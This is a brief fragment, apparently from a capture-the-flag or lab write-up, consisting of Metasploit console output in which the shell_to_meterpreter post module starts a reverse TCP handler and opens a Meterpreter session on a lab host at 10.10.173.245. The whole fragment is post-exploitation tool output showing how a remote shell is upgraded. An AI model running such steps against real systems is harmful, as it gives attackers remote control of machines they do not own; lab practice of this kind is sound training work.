 msf6 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on :4433
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) >
[*] Sending stage (175174 bytes) to 10.10.173.245
[*] Meterpreter session 2 opened (:4433 → 10.10.173.245:49208)
at 2021-02-27 10:58:35 -0500
[*] Stopping exploit/multi/handler
msf6 post(multi/manage/shell_to_meterpreter) >